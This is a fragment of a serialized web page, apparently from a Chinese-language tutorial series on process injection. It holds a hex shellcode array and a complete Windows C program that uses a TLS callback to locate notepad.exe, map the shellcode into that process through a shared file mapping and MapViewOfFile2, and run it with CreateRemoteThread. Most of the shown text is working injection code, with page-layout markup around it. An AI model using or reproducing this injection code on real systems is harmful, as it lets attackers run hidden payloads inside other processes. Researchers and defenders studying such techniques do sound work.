\\\x41\\\\x68\\\\x33\\\"\",\"marks\":[]}],\"key\":\"922cbb8b731b4960963ea98fec797cb2\"}],\"key\":\"3eac6f2397ad42deb66efdf279d2cb27\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x32\\\\x2e\\\\x64\\\\x68\\\\x75\\\\x73\\\\x65\\\\x72\\\\x30\\\\xdb\\\\x88\\\\x5c\\\\x24\\\\x0a\\\\x89\\\"\",\"marks\":[]}],\"key\":\"aba74f6584fb45de884d2fa47599f9bd\"}],\"key\":\"c7f17cf06cdd4bee95e6dcb5c218d4e4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xe6\\\\x56\\\\xff\\\\x55\\\\x04\\\\x89\\\\xc2\\\\x50\\\\xbb\\\\xa8\\\\xa2\\\\x4d\\\\xbc\\\\x87\\\\x1c\\\"\",\"marks\":[]}],\"key\":\"3b13aa8baad54d18a434a60759c3c699\"}],\"key\":\"a7984d4188b74d1dbf5529055846502f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x24\\\\x52\\\\xe8\\\\x5f\\\\xff\\\\xff\\\\xff\\\\x68\\\\x6f\\\\x78\\\\x58\\\\x20\\\\x68\\\\x61\\\\x67\\\"\",\"marks\":[]}],\"key\":\"3734881d68e74d23919f01d63e351447\"}],\"key\":\"b454ce27d46a48fba104be22b8c306e9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x65\\\\x42\\\\x68\\\\x4d\\\\x65\\\\x73\\\\x73\\\\x31\\\\xdb\\\\x88\\\\x5c\\\\x24\\\\x0a\\\\x89\\\\xe3\\\"\",\"marks\":[]}],\"key\":\"3730221ab7f84f7286f0a0faef9daa30\"}],\"key\":\"3013fc0f31a8432891b21d12e5feae7a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x68\\\\x58\\\\x20\\\\x20\\\\x20\\\\x68\\\\x4d\\\\x53\\\\x46\\\\x21\\\\x68\\\\x72\\\\x6f\\\\x6d\\\\x20\\\"\",\"marks\":[]}],\"key\":\"5c51789f73334ccfb0074142d23271d0\"}],\"key\":\"868495e9459f49c9bfa2e35c556e7f0e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x68\\\\x6f\\\\x2c\\\\x20\\\\x66\\\\x68\\\\x48\\\\x65\\\\x6c\\\\x6c\\\\x31\\\\xc9\\\\x88\\\\x4c\\\\x24\\\"\",\"marks\":[]}],\"key\":\"26e288932c0b42caa233ac515c056305\"}],\"key\":\"36635229e22644f19baf2d08a8c64222\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x10\\\\x89\\\\xe1\\\\x31\\\\xd2\\\\x52\\\\x53\\\\x51\\\\x52\\\\xff\\\\xd0\\\\x31\\\\xc0\\\\x50\\\\xff\\\"\",\"marks\":[]}],\"key\":\"a3c615110aca4389b303f6f0a6498a2a\"}],\"key\":\"e64dfa11ca4d41788739d4885d29649a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x55\\\\x08\\\";\",\"marks\":[]}],\"key\":\"8c38f80037dd4cea96667f5a2e070535\"}],\"key\":\"2d4aeed20cd04bafafecd377ecd529be\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"cb33755363eb4272b2652ce9ee262154\"}],\"key\":\"008845cc4e184bc6ac3f7d851b518362\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"e30197c1b3314f6093c584683874db29\"}],\"key\":\"c74dda43c25f489f9a7a6210fe0bf0ea\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"DWORD pid;\",\"marks\":[]}],\"key\":\"4abb486dbeb14fcfaf15d81dbd1fe044\"}],\"key\":\"fbb3112e9ffa43c99eddf3ea73703e66\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"VOID NTAPI TlsCallBack(PVOID DllHandle, DWORD dwReason, PVOID Reserved) \",\"marks\":[]}],\"key\":\"2a0caea559564d34b10091b900bf380f\"}],\"key\":\"b06fc60b7b6a4597a3c1e5abbd55cb2b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{\",\"marks\":[]}],\"key\":\"46345654c9094db197859c352076a934\"}],\"key\":\"fd7037100e184aae8d540efa98ad1306\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tWCHAR lpszProcessName[] = L\\\"notepad.exe\\\";\",\"marks\":[]}],\"key\":\"1fe1b128971b4c18a7aafb64bf125f05\"}],\"key\":\"1497a17845df4827ba1ec1a4b1c85da2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tif (dwReason == DLL_PROCESS_ATTACH)\",\"marks\":[]}],\"key\":\"9a00e35f5b354b1fa5c947faf751ed2c\"}],\"key\":\"d6b64704f126407cb708a149d171dd6e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t{\",\"marks\":[]}],\"key\":\"e036241a3b50430394d29f27e1cc6cab\"}],\"key\":\"a31472f015234aca8a274848a4dbbe74\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tHANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);\",\"marks\":[]}],\"key\":\"82868eae88894109a3bfc838194789f3\"}],\"key\":\"c601d2bfae464da483ee8343a7911ed9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"0a76c77a25464322a53c809110e27e21\"}],\"key\":\"4a0f5610626b44fc9aa43831e2cb5ebb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tPROCESSENTRY32 pe;\",\"marks\":[]}],\"key\":\"988b344bef874380aec1e17d73156e63\"}],\"key\":\"8998bd784528466f8cc6b6367c82337e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tpe.dwSize = sizeof pe;\",\"marks\":[]}],\"key\":\"c2c3c4bd968c477aad39557d040e04e2\"}],\"key\":\"c1252ecd2b49456fa2ed084626c1b657\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"31e9528d8065470292dd667462e94a6d\"}],\"key\":\"1240d445c77f4f548ac4883536432399\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tif (Process32First(hSnapshot, \u0026pe))\",\"marks\":[]}],\"key\":\"780cfdbbd9d046399175253839400a64\"}],\"key\":\"212c7249c3714e30b592ea91968494c4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t{\",\"marks\":[]}],\"key\":\"4c4e7913575349ee9d8f6e97bc1aae57\"}],\"key\":\"cb1acc54d9b444319ae705536d22c7ff\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tdo {\",\"marks\":[]}],\"key\":\"c967242186584c33adf2de88af9210fa\"}],\"key\":\"5f2687a046ed4115a7c3f71bd8207b4b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\tif (lstrcmpi(lpszProcessName, pe.szExeFile) == 0)\",\"marks\":[]}],\"key\":\"e8354d9e28f24797a7e9da5c1349bcda\"}],\"key\":\"ca689719a67b4ac582262288c5126182\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\t{\",\"marks\":[]}],\"key\":\"04ca3e1ff42f49f794ff6bbe14536473\"}],\"key\":\"95ae3266c6b941c18df46f4c0d2347da\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\t\\tCloseHandle(hSnapshot);\",\"marks\":[]}],\"key\":\"0de672a516de4362b8404931b25c7ccf\"}],\"key\":\"3c725c7de8d84ce1bb82d8ff5fa74f8b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\t\\tpid = pe.th32ProcessID;\",\"marks\":[]}],\"key\":\"e5a341a358424c89b4aa734866b2de48\"}],\"key\":\"45ac160378d544b1a68994d7530ec959\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\t\\tbreak;\",\"marks\":[]}],\"key\":\"c5a25fd5d2a14034a5159d30c607a3f4\"}],\"key\":\"fa0da0a94f0c4e648b188a4b07b8e1fc\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\t}\",\"marks\":[]}],\"key\":\"b88370215e564c33b75833c6b71d54b2\"}],\"key\":\"71ef951b71234bc391b6f3a75b59e527\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t} while (Process32Next(hSnapshot, \u0026pe));\",\"marks\":[]}],\"key\":\"67f25285222a4cf4aa78d444a6e0403f\"}],\"key\":\"d354146019164a9cb9ba38976a2e4da5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t}\",\"marks\":[]}],\"key\":\"fc5226f35fdf4951b51587682f11c88e\"}],\"key\":\"97fee119e0614905865af8893569c193\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"e286d1c9c7cf4eab8293eceaee546008\"}],\"key\":\"4810112e0bae445a843f593b7877e06e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t//\",\"marks\":[]}],\"key\":\"bf486f8dad074aee8b95dd7a5b6ae082\"}],\"key\":\"7ef45c33a4454d33acfd0b77a9661c80\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tHANDLE hMapping = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(shellcode), NULL);\",\"marks\":[]}],\"key\":\"364f1ca9a3fb41aeae6c7243923a5a95\"}],\"key\":\"96d1e7f5f2e64e9c8d7e964b4f6be679\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"c72fb1bf82ae40bdbe5af7c8c055405c\"}],\"key\":\"cfeaf86691e54326bd69fadc2e7a06db\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tLPVOID lpMapAddress = MapViewOfFile(hMapping, FILE_MAP_WRITE, 0, 0, sizeof(shellcode));\",\"marks\":[]}],\"key\":\"4736dcb6b29e4d6b8a9b609c5bd684dc\"}],\"key\":\"68ad7528ddf3455ba7d3127ffe160fd4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"764b08220e0048b5b045679a2c702e92\"}],\"key\":\"00bec24fc552437b90ae049bb5b609d2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tmemcpy((PVOID)lpMapAddress, shellcode, sizeof(shellcode));\",\"marks\":[]}],\"key\":\"ee7b75e0587d46c4ad127ad853b7f180\"}],\"key\":\"f11343915cab4f86869cf25ba66dae00\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"089d073c2de04ba6acab4f403cd60cd8\"}],\"key\":\"451e3afa541149e0bf453b18309eca9a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"5848a9b987c74c7bacc6a1a72ef1c525\"}],\"key\":\"d21b19901767409dbbd3061237d2f7b9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"31f58a6f419648b0a45402b857ca2b0b\"}],\"key\":\"e7f15b35a2c34f0b9f513c297a769793\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tHANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);\",\"marks\":[]}],\"key\":\"10e7c5bdbace478e844cbe07a0ac8de1\"}],\"key\":\"70861416a96245a3a86b4ced8401e266\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"1a98024e63af4e1eaec86748985f2c71\"}],\"key\":\"b8b17696586942388d97af177b98f06f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tLPVOID lpMapAddressRemote = MapViewOfFile2(hMapping, hProcess, 0, NULL, 0, 0, PAGE_EXECUTE_READ);\",\"marks\":[]}],\"key\":\"3e194f4bef954db79fb679e397395f20\"}],\"key\":\"e97d1eacc17641508d4bf89039f52eb0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"20426c03c00d48b285718bb238641d1d\"}],\"key\":\"c57ca9dc45314adab00d46aeabc4d391\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tHANDLE hRemoteThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)lpMapAddressRemote, NULL, 0, NULL);\",\"marks\":[]}],\"key\":\"09fe6c2d08254c0eb68b893c1cb014c1\"}],\"key\":\"81a0e1730a454dfbb4f2b01558365e52\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"17f3f6ce113e4a1bbed1dd011268b985\"}],\"key\":\"e1771e9a31a44e8b82e0e4585d269d5b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tUnmapViewOfFile(lpMapAddress);\",\"marks\":[]}],\"key\":\"e107eb2f149942b88bfaa169df373fa7\"}],\"key\":\"b99678e56f374cbea23f78cac8c5bd13\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tCloseHandle(hMapping);\",\"marks\":[]}],\"key\":\"48d80ab29b3d4efaab0729db6e572905\"}],\"key\":\"b8bb6407bc4f4495bace9f9b8712cf0b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t}\",\"marks\":[]}],\"key\":\"80790ddcf46b4ff2958354d0f4f452ab\"}],\"key\":\"b1307287bbb74dfbb6d0d2628509e19e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"eed608ff408746879c72412ec2a90907\"}],\"key\":\"3174939096a040f48a8044ef8a150956\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"d3974e3cd56b495a8c3fbe681c2a2a4c\"}],\"key\":\"6de6de0eddf94b6fb37abbce0dda1fb8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"a4cb2b019f8a4e8688168562e4fef58e\"}],\"key\":\"05d77214fe874cbb92c323a15db90475\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment (linker, \\\"/INCLUDE:__tls_used\\\")\",\"marks\":[]}],\"key\":\"7fdf7b2c658849409b4398c6e214c766\"}],\"key\":\"c037d469ba66485db620b83b3e835589\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment (linker, \\\"/INCLUDE:__tls_callback\\\")\",\"marks\":[]}],\"key\":\"9c95bf2620334dadb8b4393cddf34666\"}],\"key\":\"16db2d44237a41d68ce562e5a2e9d356\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"a73f3edfb34c4ce0adeaee9f9621ef42\"}],\"key\":\"4191c66e040246b0b5d22262aa3f241d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"3542bd1b408a44a69134f3aee7abffe7\"}],\"key\":\"266f370b93ea4a078958bcca30202160\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"a8c2eea5f14948acab4c316c78804e7b\"}],\"key\":\"9607ab4a49a449c4b564005698cf7377\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma data_seg (\\\".CRT$XLB\\\")\",\"marks\":[]}],\"key\":\"7a8d82ad79db4e9b914a8f2c87829f4a\"}],\"key\":\"fe36efcfda0445498f3c78607a1cc87a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"EXTERN_C PIMAGE_TLS_CALLBACK _tls_callback = TlsCallBack;\",\"marks\":[]}],\"key\":\"d619d82e6d8743fcbfa551c3ace2d17d\"}],\"key\":\"44bae6cb8e944792a06639cf468b03a6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma data_seg ()\",\"marks\":[]}],\"key\":\"39816a5a408a4cb8bb82b88042d58cf1\"}],\"key\":\"19d22db7c6034bcba8b4c9b3cfbe8925\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"a012be71b8264682a67240094548bc7b\"}],\"key\":\"ec745743d9064ec6a46dda44193c5f7c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"65d02e5e575b4a83bb99ae33d6857db9\"}],\"key\":\"08c47e911f59434c82ccf365f8628bdc\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"43a77cd24d1248299840436293dabc4d\"}],\"key\":\"90f0f4114f284b8cb3796debbd324052\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"89f1443c3b0e48658825506681504122\"}],\"key\":\"a1afb3145a0640a9912844852c69c7fa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"int main()\",\"marks\":[]}],\"key\":\"b4461727e1544b09ad849b71ca00b608\"}],\"key\":\"10961f5ade1440d7848909346c0b201c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{\",\"marks\":[]}],\"key\":\"dc4479956a5f4fc59e727d2f328c6503\"}],\"key\":\"52a09ff0e0ca4cd28a5f2614556b9a8c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\treturn 0;\",\"marks\":[]}],\"key\":\"4cd6e12bb8dc4994bb300aa72b20752f\"}],\"key\":\"83a03fbf576340adb014001d17182ed9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"730581a44852486baecf724f63e07c49\"}],\"key\":\"15665d9059f64b4db08ba85e1593f223\"}],\"key\":\"f2ad97f1280a46749b06615903139a71\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/code-and-dll-process-injection/early-bird-and--createremotethread\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-M6gzMrHpfVBL1Mlyxsx\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"上一页\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Early Bird \u0026 CreateRemoteThread\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L36\",null,{\"href\":\"/code-and-dll-process-injection/seh-code-execute\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-M7u7OlQrb3YNobyb88-\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"下一页\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"SEH Code Execute\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"div\",\"bfccccfb348544f2b9ac02ae6aadd4a5\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L6e\",null,{\"codeId\":\"_S_1_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_1_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] 